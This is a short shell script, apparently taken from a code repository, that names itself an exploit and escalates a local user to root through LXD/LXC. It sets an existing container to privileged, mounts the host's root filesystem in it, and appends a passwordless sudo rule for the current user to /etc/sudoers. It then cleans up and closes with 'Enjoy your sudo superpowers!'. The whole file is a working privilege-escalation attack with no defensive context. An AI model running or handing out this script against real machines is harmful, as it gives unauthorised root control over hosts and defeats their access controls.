 USAGE="$(basename "$0") <container name>
The exploit currently requires an existing container."
if [ $# -eq 0 ]
then
    echo "$USAGE"
    exit 0
fi
echo "[+] Stopping container $1"
lxc stop "$1"
echo "[+] Setting container security privilege on"
lxc config set "$1" security.privileged true
echo "[+] Starting container $1"
lxc start "$1"
echo "[+] Mounting host root filesystem to $1"
lxc config device add "$1" rootdisk disk source=/ path=/mnt/root recursive=true
echo "[+] Using container to add $USER to /etc/sudoers"
lxc exec "$1" -- /bin/sh -c "echo $USER 'ALL=(ALL)' NOPASSWD: ALL >> /mnt/root/etc/sudoers"
echo "[+] Unmounting host root filesystem from $1"
lxc config device remove "$1" rootdisk
echo "[+] Resetting container security privilege to off"
lxc config set "$1" security.privileged false
echo "[+] Stopping the container"
lxc stop "$1"
echo "[+] Done! Enjoy your sudo superpowers!"
exit 0